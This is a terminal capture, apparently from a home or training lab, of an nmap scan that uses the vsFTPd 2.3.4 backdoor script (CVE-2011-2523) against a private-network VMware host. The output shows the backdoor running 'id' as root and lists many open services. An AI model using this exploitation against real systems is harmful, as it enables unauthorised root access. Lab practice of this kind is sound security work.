 ┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-vsftpd-backdoor.nse 192.168.1.147
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-22 16:17 EDT
Nmap scan report for 192.168.1.147
Host is up (0.0010s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_2
34_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 00:0C:29:3E:6D:BB (VMware)